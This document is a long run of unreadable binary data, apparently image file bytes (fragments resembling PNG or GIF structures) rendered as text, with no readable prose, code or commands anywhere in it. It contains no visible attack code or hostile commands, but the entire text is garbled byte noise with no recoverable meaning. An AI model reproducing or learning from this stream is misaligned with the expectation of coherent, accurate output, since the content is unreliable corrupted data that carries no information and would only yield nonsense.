�`6�r����j&���
هnV_-9Tѵ��  �@r1�g��{�(X�9�`
�zz��g.qX|3��S_y�� `�Qň�C`�#`<G�}��S��#3�_�cb���P���<�E�����R:4Tz��=*� 9`Z���   0 pt@@�ȶw�)�i�5j:b�wZ���w��+J�@�{�\�'�� �I a!�H��\0��H�s$Ԙ���'.�� !�N��i�_��6y�6����Wj�0�{�0�q_\E�P��%�B[E|?�y]�=�/@$��:qX<g�L"!:��X��|ca%z3��x'�x"&O�a 9��Q�2bpZ=�Y�0��-p �Xv
P��Tb;��H��Y�K�i�{�B���y�r ?�8d��>�'�wl�9��`�>ұ��w/�D7贁��J���8�?��A�T�X�$1�z�T�q�d�{%s]ꗤ���Һ�6P���`0�Ф�:3\:��<�.�����f���*L P�PGp�7�ar;�96�vK���� {[v9� [!5pd�*v-<� ᯖK��(��CYKCi�H����Gy��I�.7�-����'8�H趨� 60�b��&T�½�:���;�������f�CҠi�a������N12JY�.&��pD�'�8�t��������j%��2�q�j!b0�P��8{u�ʻ�@ΰ)�=�а�`��l��s�ճ� �G�d���t .�=0�|^�)8���Z$ж#����u�HU��yk�.\�wzH;s� �lH
�.@���Ho�A!� �i��u19�	&�C��C�P���%o� �lCg�y�ǑU��E�(�@�E�%P#�l/�� 12A^��<_L$&]�l|��\��@X|�=�����p�%Ŵő��)��ɽ�5d��  �r:�~�g_���1(�p�Bmo)��F����LY��	 ��͑v5� �0���`�� ��̯pv@M�&y�y�'���܈�\��6�GF� � ��[Ёu}��,�_� 6�"Yъ��Z���+��!���P �G��2wy� �PX����:���T$���Z"z�  m�m$ ύ�:�8rΠx��P��8�Bd
6x�1͈
 �� c���ݰ�ˈ �@/��x�u[��>`�@m@-���t�NG}<_�-�p�8�����=���k[ �}G;�Z��H@ v;Pvqѧ�y�$p-(��H~�o��[g�p}����w�p�S!0�t��rרǛ�I!�X�p�����8��4�������ٛ��>�� �})�C�4p=�x�4�| *�� ujeqC����;��9-4� 慵�fy�>.�-Q{mR�u,@Iv$c�A�>`x)�A����`� E`��@1F�{!r����1�J�A8@/,�-��޽���wdJ1=��-�}���I�A��n�8pՕ�����]� ���ޙ�ބa�����>��n�O��y������ ;pl� p4Z � �	��I�v`l2.��#�;��n���&�+ �.�U��f��� �T,�Y!�_������H�S
S�u7d�N�"*���1���t�+�$	Df�����0� �dz�#���G 8 "0�s�������@�bpО�����n~�Z2��� ��	��  ���B� �W9/�9_�T/�T���m�߭�[�S?��Դn�fo�D���v<��(�qW�K*Mm�m@��}��kl��� �tP~4�M�x(
 �H��>���[�m� 3PQq��%���nq�+ݹe� 8�>,w�����b#�b�C��S΃��
? �2�����9�5J�>. b����pPF�0S�`�2�!g �'p ˟񽢰�$S��p0`� ��������� 	]6T A�\*���BX�tZ\��;�R�Z�\6�ј�ER ��q��^�o𙍞��C 	:x"vvB./I<NTn <LOaN)B7Bpx`rphT(d0�������C\Of<$�qL�����$��%�M=.0����������3���3�.�%B� "�� 	��c����Z@�[8T��թS@�	 �&L0Xo@K�/[P�  �%gB(`� g*�8���3
�T:aF
j�	R�	Q��L)� ʭ I���H��:�<ТQE**x*�	G9�����^�}��FaÇ'Pc1�Č!_1,��� t���sgϟA��܁tiӧɦV��uk׬��T��ۘX�q�S!<�� ����z�j�'ā9T�X��d!Ӿ���J�e'a�#��+X�Ne�Lr�]�M������÷��!�� ���HD��6H
!�#���� �|�G���3E��j����˦P� @N`�8��7�C�N ��NX��>	�0�&QBI�	��ʠj2�*$�l"˝Z�@�,�xG����ςwZ�a���LS�5�l��7�lAN9-���:��S�=��sO T�A	-��C] �G���6Jn�P!�;���X \��6�3��li���`��e()��f����[�C(3B��`X�l
j������ !�P ? ,    ��  �@�pH,�Ȥr�l:�P������جv{�_�xL.�Ő�z�V��wd���� (
?��3����(? W'7,��������������,�������.B(/�/�T���T�<��������������������������������<*S����������D� ����| B H@����&�� �� Р��; �pр�;<h#G�����! 0a*�I�&�
ܹ�`�������C�Q���	]:4�ϧ!�@�<w*H���֯E	
l�t_�DڨuS����w�ِ �
�H�4�`:b ��Ѕ��+�z�F�O=`�:@A��9pHV�#2�&'j@�ՇbǦу�W~T���G��� �-|x��ƇsHރs��{,?���u�)YN�Ν����︸=#r*Y�x�c�
?8`ly�z����s �|;r"v��[o�! $���f`� 4� J)� Bv:� BJ:<���H8���:�������0�ƨ z�hc���
�֏<�ѣ�9�cc	"u�� �P]d W�;)�i	$�t���?(P��U�X"��� ��0�b���- ��h�Q�BU�E���@�����|�g� ���"J'8  æ�"@�g�|a��������ꪬ��jF��*�������gk�'��j����뫧.�8�,����C�[k4����6[������+��|$������&��	�p�'��@fg.��B<���x;| �
%4�C3��� @?9n�g���w���#L0F��2&)�4yq��f��Z\�c��Ǚ�PHb��.0aP�#`�X.���q<�i�0�F]���7��4(��@T�x��R�C��� �Ѽ��'��Ѐ�u���������,F�n�쭆/�= �k��CEo��^EǪ ڠ��:���-�@�� ?1 ,a{ �4����~��P-�Ȟꂤ�}��L���ʣk2�J����C@}��,Ջ,o R��� NL��11�5{ys��$;�@ a�+bgLIC����"Ё�m��@[h��x"BP��5Q�@O�ʁ ��h� ; X�"ȃ��  	��fYt ��@/
G������[V�j�-©�p�j��Ƃ�KY�
A0��EM΄�p[�x%:`�t	:`�"Id� ܪv��Gvס�} l�Z����&���7��h ��1Ϗ%KR�2�uf8B�<v�r��E�����$e�*-+�"�"�y�G���t&����~
�C�s��$f(8��(�}Bv����Ɗ)H�Q)��(ՠP��dZ�O��$*��(�FI�����-� �����zŬ��U;d�/��*��b�j�Eh@�@s��T:`p7O� �z��I�qj�TM7��� $Xd]��:����4z���qw �>_��$�ג�Ez�����@ ]��1A ��!���M�ckݹR�"M��c"L&ϷI=t�V�(`�.��Iu��)[	:f0(pScf�[~B�{2bC"�<��B�TЂZ�4�Z;x�
L���D)���h�f]!�oְ��V�X5Є�*�:V�V���}�x�B�
뺀���'�<�
Tv�Vl�AO�P��@:E� � 9�Yh쨽2���XH$�k�	Bt��` ׌w���@�)ĔWS��L��j��(9���{ ���#����IJ� �dT��詞�DU���IH���G��*�T�*LP�Ja��PZ��B`E:d� s4���W~z��aԢ$Ӄ� ִ�H�7#*���Ɛ�I�ځ�U2���(b�Į�D	1�k(�����1}�����vc�y��&
F�� �3q	b�b���N�<�̦NU!�. h��ʔ�)Ϗ)���v�����c�=� ��^Ho��� �=��|��~7�_��RL�n+�q�U��2&���|�ֻ���o���M��d0Ȃ�@s��]!w�*�'�_���:�Bd��iFN�pL�jGvV��_E�fc5$r�wH�Ⴎ=�������+k,�^�h�P&�(w��,h���=�$��i�Ai�S���~M�6 =�A� IH4,�1/�ī�C#��jzEv�	�����*���IӜ����m�x�����V6�N�Ll(Z�L��3���$6VH.�h���dB��$����y� �����܌i�6k����x~�'Y�J~E�\�����tw��%.;�������������l\�}�7jNk�eCL[��x���sYv-#�S��!��{3���;i�.�ɝNrGf���=2������ç3 <@�0����6���)X0)dX�"�Z����p!\���k'�p7KQp�ms5\�(�`� Ɉӣ݁t����e��YD	��oG�m���uOVw�Nz^�Qe�=c p�'�/�'W��5(�v��g�^��"��7�y:zG�^�vi&hz)�"�E Ez�WJ�=�w=�e{+�P�U�P���Q/`?�Qrm�x�QD�O�pr$M�$gmU�K�/ B��	v
;��@a�P6m�~�g�׆���<�l�1cR$+=Vw�RYl�>�#��	P����� &�/��|u*�5"�]6UH�ޕqѳq;o�H���^�T��%��0 %6�I}�r:�SaR���:�G3��"_�E�����`0��Q|��k�X
�؄��B˘���n8�hG��v��P�Pߘ*{�1�(g �B�0ւ����	 p��[��T� w���S7H�r!o�jA�g�%!h �VI� �����E/2�V5&d���艼�i�!�@ ��s��&�@��M(~�ؒL�P��H��N��B&�~.���g,9P�Q�he����B lwdx��8D,�0�:����y�t��Ջ�� ��)$�qH�b	!�$�U.�P 68{@�w�>�?����1?!`� ��`� Ĉ0$�RY���	� ��P(�x�f7�U����M?0�B��0(�W�%��)a �5Q�f�)�P,����[ �1?!��h%3��g�S	�hA� �drYi� vii.�^炑�:%� �:�4&�s��4V! �YK��L�6�� �����6�Pmep'c]�pa��x���im���iC@5��y������u{Bb�#�R�  
`��F2� -@����� 41/3Q���37�ω��ŜI��]@��(x��	�L���{wY�B��|�#��(#1�S���5J���o��A(��+:_@tt%@� $��
�S<�'��O��6���6��6�<�~HW��Z������]@��IQ/�)OI�i�����b"X��9�a���rIzw`=ZT '�h?� $s�CzIP�����פ{)}�$�ړ 2�U:hWZU}�:�&����`,9��M�Kk�Q�f�� q7�B}�@z����q W�A
ʧ8���
�"�I���d�Y�+�,��ZљiK����=`�& �����r����W$��y&,� �
���q�Ӝ�]�Bzz�7�����M��$L��6��2��=�����`b=Y�1ٹ �� Jc�x/dd�)U 9��W`)�90u6*��9D�a��[�Pv�{�cE!,��N�h���tww=6(�j��z����	 ?
  ���To��'𘰗�DVX�)�Z�*h7�P	@ ei��; �[k�vù<�Ȗ�(�v��T�#�&o���$�4�>���9�3�Y|ė?u�  u��
!��pz�c�6�7y,P��b���"B�
-S�Lײ([�kH��M�!G-�TP5�7ɶ����ca3���Xo����
����x�!8 �j�,	P ��{�������;�'�~ 2���&�������۱�{s��l� �@H�����r% (�����k�\�z�t?R��q� � `�॒@V�/I@�k?B�v6_p�"��!R���6�-!(���Ato�X��C�00B$Ah�(�c1uc�����E�m���)��fvLU*���W��RO�;P��$�@�u;�Q0	���u�u1��� L�l�GE�y#K$��Y�A�@Hl�$	����i���
�:0;J�z�I�����i��
`�2g"��TuB @��*��O\\X���050PD&d��`�{"K�,���ת�C�	_���Q��At��,�h�O1�g˶q|w\�v�z�}�V�Y5_@��"o�vs�n@Ȗ����k���1�_8ɔ�Y��^�#�Q��r�R�\�� "��0�٪ L�����)�S������Ө.���e� `�A>���ŊU%|?x���b(���n���R��B�SZ�qX4P�* L��(�@X!rMz��l�7��ig��2Af��|�D�mܧ��܂��I���T��Lt�ze5���!t��-U@Ѵ�� �E�Ų���h�� �+50�و�(\��=~��\ҳ�-�z�8�_�Ҿh�m)I�֜9��xy���0�00�#�� �� Wq�@��x��+��3�� ʌ?�d	/0�;p�g�"5�6�����6'U�Yn�=�Lp��p��	��1�u]���W����|-PggصR���mͬ�[�ڧu�T��~4 ��	4�
?`@xC��ЖU\8���� +� 0aq����D�5\�I�
��-L��+��	�$S����j�9"���S�������]� �P ]��%�"�����B]sM�`m�$ �櫝��ݭr�v2��x�mB�j������@)ls%�*�i�F��)p��KW����tU`������>ϮNtfJK�e�z��ꌶ�i�ϡ���6,�7�,6CЦ? 6b�7U�}*eEO�d �j@i�3�6��CQ�)ڥ���pd�LB.�u��Ʀmæ`+t<p	�@�E"�$;#1h���W.�Y��9b��h~&#bN��]�j�gŅ�p^%b�U�Q|11�� �L�M�:��_��vQ'���Ę4w"�p"��P�Q��ApƓ�f;���!0|� ����}�D@� u� �b�Z!���+B�NWi�)��^�󧨨��s��F���l�`�x񇞒h�	)���כ!EI� ��qe��]�5��mw*���pu,��6�@wsE�� ��=����&�٪����7��ձ^h��`=��ܫ:r��'+`(_ ��O#~�w��Jr�o�}�sgR`�.��q���
,>��qW�bLͿ|��E?���F��t�}�N�}��|�>�V�����p�*���f%�Hp"�)���鬒�r��H�1!@"�p"�h@U(~�Y�aҝ�\V9DC���wk���܉y��>��&���� &
��22���0,=/935C; N%UO�2$8�N-I1=S���:p��4�
v
�86Ne �02��Q3bǍG�O^*P�00�+*&,`�XX����,�O�	b,\���/�a�0�bE.>����
�A���E�N`��؀eK�/aZ\�D�.e月#��28(����5�������\����`�
6t(g�&Ħ|J AA.C^,&p1j�Ã�4�Y@�[r(�����Qa� T'� �d�TcL�le�
��I�2(X�B�Z�;�:�%A 6� ��X��x��Y4~$��(� n�d��Lns�OqpG���W$T��	�/^��N,������^ pA��K9r	��ȃ�T���	��mJ�>��<��g���)
�R*�����J`���� �z�Y�� *�Pn/���/1z8C�4���ĸ��a�oH�%&*��G�P�Y~�L�rP#�[:�L�VD۠�Y*�R���  ( ���q�6�B�����7 � k�Ŵ�&��P`����9%*3@>��^���l�h��M9�g�dK�;K-�A�y�T"w����<*I�YE��	v���]di�&�!a���r��,b0�X�����M��a�����!F܊�S�Z[�
%c�e.�i��B��5���>�!W���*�@���$�I�l�Ϩ<m�-��c)`�W�/C[ �1g��KXA3M_8��|t�c"A���;gm�$.�	 ZeˎP@>*�����n������ۭ"HNN� >��k��y0��@�:"�$�f5�mXmE��j�u��<�ᪿ)�	&��p$�p��(��Zr�~h�8(w�Q��d�&Tl���?q�7] �:�[T8��h�5��T?@-',�a���: �4���0��ʜ��nA!�)+��Č5ƌ�B��r�%H�diL&�\Ҝ@�X�n[h��c��<�h�ƚ?����� �ҮěNj ?�G;⑶�g@�P2��8hr\� A��
8"�(�FP�T��@������BX��?0x��d�7a]�p` �б�OM�0�U.�Q��2"�r���+�S ND�+ m|���R��`).|��q ��] �#Wy�n��T�ƽ ���$+q� �����=6�zl�'v��q�{�K��P��]L` �����>M2�}�PBж `@(�Yq�A�p��h�<��NA�=JlMc$����H����\�i���R��R��<��N�#�t�t���䀆4XLd�+Z�]��$��𠗿<�;���(qsH�JdZS�K>��ߙ�X/��� m��@��a7��0�`.`��xx@ =f�
�@�Y9ȍel��Lh� D�a{����$ T�|�6��Q|�ް_��!�T-�r�`����P���C h�!��~�K�  RhK��s6K�>ځ��+�К��U�0��a�
kE���HX
PKv��xf��\�&��|�b�N�'$�d�V���>>������_�B*��f���LE.��R��̥:��������p©N��ɤ�nN��p��4*쉯��W��
�P��jIJF�!���rL"R���,@�e�j+|0���`�#i��	Ǹ �����}�Z��� n�	�`����v� �� �+�7��G$ >��d���=Z�ϱ�kEE�h����y`.�����.�u�����h��H�+��#93>�z!���k[� E�����_��2���_����s�9í���3>됪6���y܊��?�^��
Ub@xۓ^K1S;�1��T��R��e�5}��R�,#*_-���5��(�c�Ђ6B�O�YGM��m�$�tr��z ���3w�%>q�$�����xʇ, ia�yQ��8m�L�B  ��M�\d#w3��
/~
\��č����I$�
N���U�d�홥w^U�U��k`Zx�9W�#h�y�V�4��]�:��g�Ԗʺ������P�e"��W�+ׯ�Db��@�:R �!x�Vz#��aJE��L��n���T<kZ���6m#�a_�96�j���f0�BF ��=f�V����ⁿW</R���a\l+�c�%u�����c����C
@��V�r��݀\P�N�l2rar��w�،6��!�JUzu����g$%ك�]��z W�&ĕ	�G�'s��mo~�O����ԟՌE���j5=Q�q,�I��<�uT��D����z5��L���g���Dn�xO���&Fҗ�t���~N����e�shX���E�\�g�e�CHHŻܕJ��,u]b��̄Y��L�Ul����R. >�U�Δi�`ߦ��(���� T`  �O�0��&.�0��>��MF�M�/5��`�PO�\0h�rrK�J��`N�Ԍ��H�`�/x�Sz@��b�"�'c�Gֆ�����l-�LkL%Y���Mza���l�����h:F��gzk;.@����d��x� �o��N�ޡ���!L� ��(`��A�"f�Pb�!��lެi�m�
O��"' &?����$*� ��.���P�/�<O�'�H�&K�(���>�eM~��+� ��D`�<���l�h h1����N>���"�gJ��2fnѠ0
ât
�:��LNǴ�5�4� ��V*P�О����$ڠ�&����ܐ�X��:�f �i0@ ("�f��:�)!�i��i�@��\�X�2��!,@���K"��#��T����ª$	�!��7b��I������p�>p���~��i�d��*�Nz��j���@��E-2"#��e]x�p��r�������c�1���~`^���
i�3��:6������G��g�F F�V��m��aM��C�܌2�P�����ʔ+r �7��C=%�����&8����P�J�H�=҃��.>�j���$�mU�چ�>"�(��$��<� RP�0�D�����8+��bϨ3(�R�>@d���j��
�R ..��I�o$@������	  j,Jz�*��-qM|L�`d|�1�T��a�pS�Bo�NG���A����1˯��g��� _� �+�ƭ >�F;�� գ!�j<H;�!Dц���"�5- ��li��h�>���F&O?|3Vn2IC�/�}�� �٘ <�*���#-�i%qi�f���a/�����t�D��
�b��%�2+/�} ����lEd�y�N�G^xN>�@?5�`tB�{J�>�3�$i�f^P  �@�rAϡP�`0�(�ң���P�D�%O��12�mh=
�:��!d�iH%D]S즃!�ˀƊ��,V��T��l�j)!/��j�����Lm,�-N�IcEV.'kK�!,>0bp�D��b����+Pp�0�D�@S�vxN%�L�	�vqf�t��\�S��Cj�Z
5��N�˯�u���=�iP�5���*�2Q����d������/Mi�#�qA��CN^�"���.`���8�P��Eo��3�;��V�4��W���$��vT3k���l�ɘ��Ħ�\���j�� ��l/��u[��I����$����b�et�9�,.�vo��ri,�Y����~�+߉_�}�7+2� ` ���PM5)wO��V.�O��b��P͓c��PdB�
!IR_�Q��b�G�7�e5�7,�gS!M��~�A�԰ƚ��8h5��u	4IE�clBT"� �2ݸ��=��W�˫Nt�����,4�cH{Tk�l+�l�E��	����(`���f:��ʐnQ���M� o���Ѥ.��c���0%� Z`-�����"��Z�qq�֢����<���1w�~�"(�X>��p�b��N�Ģ�@���	�kO�.'�l�g Va�CAb�P�vc��N$2�2�w�E��0��! �:�w�U���O~���������n� c�g�0h�d Ǯ;m��*E���^��k��T4%��6I�Y�L�,��ٙJ����"0o�#U @k: X���IV���V�1�(t�P�x�N���J�.n�c���0C8HJ�:�'%~ $@y�bp/ \~ڧfD$`1�0Y�X<��6*t{��(x��#s%*�s ��̌�>�_z �Ί#( ���I�rdu������_���!�{
�`���: ALI�wc٦��٘A+�}����es1F�V�ClL	j�R>YQ����d�Y�w�7Hl����  \%)�� �W;/{�IlǶl�,�<Yk1�#oѶ�W(��?B� �Dᴦ�ˈ��	���c\�O�y���QM������c``�0��'bP�m� 0��!c�`s5�"�eXr�uC���DCx�K."��cG��W[��'��+�Y���LI2�����uCJ�1�D\�
��eZ�SQ��Q���8?4�?�X����B���N'Ԝ&�� o��F!�-C벏��2�'��� (>H�W���r49"�.���� ���l�5ߚ���{��vlϺ��R���i����'�g,zl}v2�?���F�y^�)tm�;� ]m�$I^��ĸ�1�!z ca�4�"~eD��bөo�E�t�X��	�X�-ۇ��0~ =���̓��+�"�"ltc\�q͈Z��j}Z� ≠������Ém��
lt�:�#��y ��ɺ�;B�ΕM��8O*��觞hR�١�c �N�74��d|�k �NŘ�����D��� �X���Gj��H_���,�P�Z��"f2V�7�X���~@T�u�2����ѕp]G|^^���o񊭧�P�)��>���h s�� �yX��sؖչ\R�f�> �|'�Cz� ��<`��l��9��)���qƮlzm�bB�쪋�OJԁbǘ!���ฑ�=���\���jP�
����Q��iDT�*�=�*O��J���>�;��y�؛%!���Y�A�(Ѻ6H;����~C�h6m�l
���=Y�	I�ɚh@1���/&>������g|��pF�;V��D传�~@�a�=�'B+�hF���s������o_M3��R!�:������qi ����B.>D����˩É�����1��P9��% �u����P��w��R3�I��˗�⹉̹�ܕ��0E�����1��˥��ѻ7T-�4y=(}}QE��l}	 S|B|Ψ:kOr�p� =Y��к�mǑ�7W��#�B�"�0Ȓ2 3�cJ�o`�b��)���&��l>���)���'�� �ZH� �FpPp��qtHPx��x<JBB�� d"L�4���!Z�y*|��|���P,4�������>��4���h
�h�( L00p~=��=y)$�I�i�JTe�I$te�Q�L���gd�#���gv�F�wD���a �DߘxI G���A@0�xq��
z. ���N�<Á��
,�@!��T���
/|b�Y�"r�jP�BN?`jA N�F����Ӭ95��V��f/r�Z�R_�T�h�b.]���)�#C�fͺ1�S��	N@e��EF9 n�,9r�p�� � $��� HP����!!
�^W�I��_�l��A/ �(��U�X�t9�.\܍/�b$4����޽����x2
	4QP}�x-[��s��z( ����y�� r��?~p����	a�C?P��D\@�LP]0�Hؤ�n'9�� 0��?���E91`�YY�c����0h������F/���E�E�WA��Z-�4d�>�tV�5@�=q�U�1sI'@�pJ3.�3�m\d@�w�׉������ sȱ�8���	�Ai��AB	HBj(���Vi��x G�Qg(����p�p�w���1�*--H��1�H0�BH@���b�DΝ	� !��xgP��H�
��G��3�1��J@��� �����B�L��
P4���n b�Vp�A!�$��^��WaA���	#@Gh���C?� �#P$p�P~�TWY�d�H�S�nu�e��f�S�q^_M��'������ٛ�Y3Ű?����`�����& �*p( �@�5ƒ�2Oښ�[_"�tr3�A���`ڪ��������N'z�Y���C���=q5'��4
���A�'��?L@�2�·���²�쭁̅{(��.t.�6�@���G�x7 P����8 �TML�8cTҨdG ��)��7��L5%V͋��qV#��"O���X��\%�5�=�}�53���-��sʐ��@�/4ID7biJ�����y@\�PbF��Z�� �bu�S9�~Bp��@,h�����BK�㖶 �<a{C\e ����L�?C�v�P?�qp7Q���	 s���~��y8������)1�t��$`�f��E(�E0@�cѮp)	�7�:-4
�E̢�i�/b��<⺟��JdLRN�$��ze����"��|s��b���L��}�9�u샂��L�hO〸3��a�[CHv�,���\Lڜ�( 	l@4`H<�
�l$��L�� ��A�QFg �� ����mO����?P�d��&&W���4JaM�=��@7����=W�Y�1O"Q�㬠���|�s��"�f�3k*���,��\�u�Dj5�`�d��j(\ұ�� ,��JV�%�x�{ZA QТ�9�&��XS&B1�td/���Ҥ�Mcd�H�<��.�Q����.{���Q'}�ք]�F�w�_�l�UF�vB,/CKZz;�Q�H�`�����k<� � <��Ɯ���c0�D`@B�@�fBo�� ,�A����;�i��C�ǈ�Wc�AiZ�����K��7<Ar����-'Fq���G�	*�
m��ׯ`5���|tX�^d�:�$(��GA$ґ&� @Q�X
Ԕ�T�el)V0�zp$C>�A �$a�J1�JV`BT�LE{T"@S�T�L� �?8( �L� �T� �g-͟U���R2�t���bѺ�\��y���J@	�Li�1�B��arm�8ر  �����3���af���=�m��*ʤ�0! `�i�p.ur!]��j�P �9͢�aj���lDT�`\�J�?� T��ͅ���� �E��U F.
��8FzP�ΓƐ~�=I�4�>�{@i�Wjă��9(��62<9���2�QYZd��BiCB$���W�O��
��	x ��:��2˰⇐h���x"�g��?x���0�����2!�
��\Ӛ	��8X7 *��  r�ː�R�����&��L�U�|+��p��t �
�w��x�E0�d�5����@n^|С�i��*.�4�
c*����\@Zt؀����A��ĠG_H?D"!9m�3��`ڙzO������4dx�->Dx9���2j�a�{C%��}��Ul[�˃ �zj
���|� H�'�mD޾��6�m�  ��7B�6�~@�GSg{r1�k&�0x� �`)�c ��]0t�<����7� y1+�l(�:�� ��͒�(�V������D��{x`/���^�S3"�GM'*hg1��Y��QP�s' �3+���^�W�� K��3j����Bў݇l����^p��X��h��]V  ��I-d�V�V�Z!]��OD�� Sd����x�1ȃt��$��/���ԉZE��UC;]���0����L\䡕I\��X�q��8xB�`�@k@�̀�Š��� 4�� ��!�4�Z
���1G �m�-@�ĉ�=�m�p�ޥ_�p@�����Y�ه�±\1�� 81�%C0��Ɂ�ݜ�Zo �20J�]Q�Y�DS�^D)�z$��I@d��5E��]�h],G00	�(�X�T#��VIF��6ǰ�JYJ�@�, ���@���m��4 @I_�}D~�֛�.�m$��z��`�d�A;*��v���5�����e��X�����	�@ (E��a=��� � ��q��pNA���J�(Y�F�B�E���7L� �R,�oE>4 thBq��R�iBid�BE��(�'vC}Q����`��U�T-+����b,r� @\ ���ɒdſ@O�
P�dV	<�`=�EH�����Q���d�P�3
X4Τ\h�ـ�����΁��t 	"�M�|XC!�;��H�#p��C
"����Ie\ƹ-��x���.q��X�՘A��Aj�	� ���@����D����gP��L��9'�� �%�>qAc��'f@��d-<�y��XmA�E�u ���\�	��H��C��`�r��P�C5F�]��o<�Y�x�N�Ĉ�Ub�IMATx%���z������C���W<#�򥆊���ڬ�E� Q�`P
�'>$@d������b.�`p�l�Dޘ�L�dx�vQC(h����H$���{~�u�
� N��  �&�fmr�B>@��[Xgp2p]r��6�� �|j���sZih���BKlg-8�āX�1B�� \@ݸ�&� t�|RO^F}��a�rᎾO6�Ʌ"~<J��E��L��U��y,��� hA���`�W`V<LY�QO�Ȋ��<���H�)	�|�V؄�8OJmū�����ȋX
P�%e��@�ZYf� �|�V�a�x�ũ�1�Zg���s)f���i�z�M��]}�9��N�\�m�n��B���yihR����2+X���J�F�
4��I^olع�@�ւ��dKBب�cÛ����2\g̜&8*��lI��U���v�g2<����Dx%z(�`���H�J��}e�^]յ.`Lń��T�R��h�����E�t��l����Pv���j,꜄��>�G���LX�)y�+fLS��������a)\�ޠ��̫�1]�֔^�04@a� �޼��J�-c]�jVr ����	�6��~�B0x�F�̀�ǐ���XG�����
�U�Xӣ*W?�F0�@�O�C��,�$+*Ry!��0ς|��-������F��,�6S�%,�U�Z�R	�XL���V��V`�LQ�E���C5��D�������<��9LN����܆^�f:��`kI@���	�$��YC�z����0��mn�A.��Z����ab�l��̂����A�������?L��C�xn���F@�:@ժ`��Cg�^����]\�:jk��>ʙ!P'��'�ô`��|Nx*��O, ��N�z���a"���AK8�����H���Q�p�-���q��P3�T�z�&�=$�~��(kW앻��0 , �Z��:,���q2���!�f���x��m�:MxQ�s�k�BT@�	�+�q���0��	�,�(s(���p)�S���B��F�.�bY�������@��@m��4���pK�5�@[�1D��/�1TиJB�θ�!Q��L3(��U�D��؋̄�#�h� �Ԧ���l�X3�q�kd�����Y�!kh�u�VTm���Ō�JPk��p���� ��ǜ�^�V}����LKpo�U-%�4�r�>�s��\�2fV�=s0sV_u?�s�&����-m�CF���¢$s^36sd6k��D�ll�6�z�����خ�0*u���bV�VscK�$�! "�P�!�CKA�J(N�@E��M�"�R��e^-z@��զ��@m#�Z3�G`�� s�%zD�E�]F�`���@+M	��q�SaR>p�$t@�����o�RPwU�����=�c�
C���`�L�=��=��co�/��Vw5m�[�W�[�B������@E��E^�� NF�����s�Z�CeX�.J�@|��~$�C����:�3;*���~���ad�7�IԋHn(�~���1h��u�\J�H�ޅ��A��#	�K�j��i���4�v#�UY`�
B+�y�0�E��ۻy�L�[�!��S�@�v�A�N�u��O6� �|����p�f/�iu|7�7����x|�0c)��fW3�<�
��k.��+=!,q�qjzf}�[˵�nA��D��������9�2uz���	� UPͭ��S6J|�T��ƙAJVw�-�.ɸ�����y!RDsԌ8F\����`{�������������R�����Eĸ/��O����hV�ۼ�CPY�e�#�@t�(���֫�v��-���kf.i7�Ý��dՃGi-N{��:����z��0m�g�Bji��� ]y6��҂� D��̻��u��5����|O��v�  ~)��zm @�i3d��.��U�1��j�ӎZB�M@.3�x�/{֡�SL�4�N|�P0��p��i��A��W��N$9D��ޥ\By3	���C��P���Ѽ��r��;��k �u,�*�H��8�yw��6|b��T���	�:�z�w��~뻾��&�	�/z��a=N��0��� 8z�z\������΄Úx.d	���w�CL��\@5�-�P10O=��0 b1Al X"ܒ�)${ѠD�L�Ș��Ȏ+�}�d�ʋ�zU0�J�Q!0E奩dV�� �D6�G�˂P��v�h�U�y]�FP�����p��k�YH�����ɘx� �������40`�AQ� ��Y� ��ܤ�dmŜ H5x��`�E���t}��b�M�5>�H���]f~��䠮���ΦN�	IHPPHp9	�K������0��\�����`�8`9�P`?<�4��͜�:\�FBY�&0�0P���z�cK��	 � @-q?@=J�&5m޴�f� jV�i��L" A�O��1`�@��&Y�0R��(d�T%�C��e����aC<b�\8��	�Θ��� �&^���vD�mŀIRጚ4lZ,���v7F�fσ�}ؑ��<�ΡG5�`��*C,�(lXC�Y�@��`3SE�%C�)&���(}L0,*sdk�G����������&	��=H�n�q�<@�n�:���wv�7�_@��:I@�� P@;
�T.
῁:�����a?�R
�& E�Z.�K�C�&7
jrapd!@���" Ħ���&hk�+H�H(�� ����
�9�,��Pk6��*؀�R(���Ң�/�� �
��,1X����@<�a�:�����`��z���n��Rp�A��T[D�xT��J�m).E
`(�A��� 8(�9c��	�Sn洫$�:qY���L��J_�f�����g�s�S�J� %��ke��ǀx@v0p��*P��,� �T Qq�I��`�$��@�%�f�h��_� �M���X�xHƀ��mY�`�a�zĩ����J%�Z�2��B;�KJ��� �ά ��!�X���Hȋ��Jy�5�H�誸Z�OH��:�Z���:�aC{���)���GW+e��Y)`�"i��6m�-V�J  ,�?�" �i�EֲbQ�NI;���2����E��SK-d�� �(xZv��x� B��X��g^��m("sq7���2C����l? �B��9���ŀ8
B�c>X�U2_��:Y%)V�F	@���(�F����b ô��̡GN�/(/��&�b�
Ҵ��_b�:�3�	��iS�$@6%fqZ` ��Չ����5�� T���� 5g�a�.U���QH�+���l���H4+n� �ATu�ⴭa-��.����Jr�H�����m�u�i�.0��G>�cy>� �-[�����YH@^��A���1k���Ć�,b 	l�.��#ȇ�2� ��d`$��X��E��$
+X,�#����b0�`#P:�)R��VR֖$A!	�
��L�j����R�$�C�@f2+ԁ'~Y�R���
��	n��A �j����TЀ��M
l φ�x�
�N%(�zG� �^h7P%�D����h��u���Q�@��V�'�W �V4L�2V7�:@fQf<��CЀ ��3�mu�[�W���tYƏ�i�6��`^ߘݾ�� �G��).���qc&�����H�%R���'��aB��
d�/�o~F2Ғ*Ђ��Ei��˄��o���iG�F`� ��R����
a��aQ�&)u�=a-��!�T�B� ��\;P���"@��rK@�p�N �BF��G@�STL�U��Ba�N�ƑڹT'Z�d�u��!�5��� c��l�h�C�jt�D��Jd`�-�!!|@���Cug�����x�OA�q}�Ű*o��օ����)Д���ۢ5ܰ � j+m��lt>��dv��C���5���Q��t�4A�E ����mA8E�(ꋇ��|�ga��_#�J]�A�b� ���4&�AP��,e
DYjR��c:t�� H��2��6�؀$�F%��g���6 C��-ŋ���*_,�P܀⭄
W9�-ƌ�B9,*�X�hs+�9�q����1,����wI��͘����*"�m|*3 ��鑦�' t_=
@�	��v���c@�]��1 ����{����J�J���P2`��1@���~ՕPQ�J~��ɲHJBR[�4��Xa8�0����o�	x?Ёl��m�R�{�ľ`0��t�W�4S�r�f@��^뇡�И�Qlf�lY����,�a;������r[��Fv@i�źlZ=�r1i�J����F2�,N, J�JT6\�P��<>��IM�d���X � ��%���*u=wA���Z�l@�	�}6�ː�� �I�m��J<���M۩Y�ܵ��7Hb <� �a]U{��H@pI�J#!~`�ҊQ斬��� &�PX��g#-�ȑ���Lj�*�#TPA���'� �S|�	�
B�@u��
